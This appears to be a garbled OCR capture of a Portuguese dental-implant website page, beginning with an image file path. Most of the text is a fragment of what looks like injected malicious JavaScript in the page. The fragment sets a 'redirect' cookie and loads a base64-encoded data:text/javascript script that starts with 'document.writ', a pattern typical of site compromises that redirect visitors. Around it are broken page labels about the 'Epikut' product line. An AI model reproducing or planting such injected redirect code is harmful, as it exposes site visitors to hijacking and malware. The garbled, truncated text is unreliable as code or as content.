
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
OUTRAS PUBLICAÇÕES
Temas Técnicos
O poder do design cortante na
estabilidade primária: a ciência
por trás da linha Epikut
Saiba Mais